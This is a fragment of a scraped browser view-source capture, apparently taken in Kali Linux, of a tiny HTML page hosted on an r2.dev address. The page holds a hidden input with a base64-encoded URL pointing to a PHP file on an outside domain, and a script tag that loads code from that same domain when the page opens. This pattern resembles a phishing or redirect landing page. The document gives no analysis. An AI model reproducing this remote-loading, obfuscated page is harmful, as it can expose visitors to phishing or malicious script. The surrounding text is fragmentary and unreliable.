 view-source:https://pub-0f1472200ea740469ffa4557843d4430.r2.dev/gene1.html#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <html><head></head><body><input type="hidden" id="b64u" value="aHR0cHM6Ly93ZWxsbGV4LmNvbS9nZW5lL2ZkNjNhNDgucGhw"></input><script src="https://welllex.com/gene/admin/js/sc.php"></script></body></html>